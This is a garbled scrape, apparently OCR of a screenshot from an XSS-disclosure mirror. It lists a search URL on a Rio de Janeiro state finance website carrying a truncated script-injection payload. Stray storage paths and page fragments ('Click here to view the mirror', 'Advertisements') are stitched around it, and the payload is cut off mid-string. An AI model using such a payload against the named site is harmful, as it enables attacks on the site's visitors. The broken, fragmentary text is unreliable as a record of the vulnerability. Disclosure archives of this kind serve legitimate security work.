
URL: http://www.fazenda.rj.gov.br/Busca/resultado.jsp?pag
'xssed')%3C/script%3E
Click here to view the mirror
Cross Site 
Advertisements